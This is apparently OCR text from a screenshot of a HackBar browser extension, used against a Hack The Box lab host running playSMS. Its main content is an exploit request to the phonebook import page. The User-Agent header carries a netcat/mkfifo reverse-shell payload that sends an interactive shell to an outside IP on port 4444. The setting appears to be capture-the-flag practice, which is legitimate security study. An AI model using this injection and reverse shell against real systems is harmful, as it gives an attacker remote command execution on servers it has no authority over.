 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&
route=import&op=list
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
H Host: frolic.htb:9999
U /f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4444 >/tmp/f